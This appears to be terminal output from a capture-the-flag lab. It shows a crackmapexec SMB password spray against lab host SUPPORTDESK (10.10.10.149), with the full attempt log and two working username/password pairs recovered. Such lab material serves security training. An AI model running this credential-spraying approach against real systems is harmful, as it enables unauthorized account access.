 ❯ crackmapexec smb 10.10.10.149 -u users.txt -p passwds.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:Supp
ortDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILURE